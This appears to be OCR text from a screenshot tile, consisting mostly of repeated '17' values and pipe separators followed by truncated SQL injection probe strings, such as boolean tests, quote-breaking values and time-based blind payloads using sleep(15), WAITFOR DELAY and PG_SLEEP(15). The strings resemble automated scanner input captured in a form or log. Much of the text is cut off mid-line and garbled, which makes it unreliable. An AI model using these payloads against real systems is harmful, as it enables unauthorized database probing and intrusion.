
17
|
17
|
17
|
17
17
|
17
|
17
|
17
17
|
17
|
17
|
17
17
|
17
|
17
|
17
17
|
17
|
17
|
17
17
|
17
|
17
|
17
17ZzOPEB1d
|
1=0+0+0+1
|
-1
'fgB6ITye'='
|
-1
sleep(15)
|
0)
|
170"XOR(17*if(
(select(0)from(s
(select(0)from(s
waitfor delay '0:
delay '0:0:15' --
1) OR 154=(SE
(SELECT 612 
FROM PG_SLEE
PG_SLEEP(15))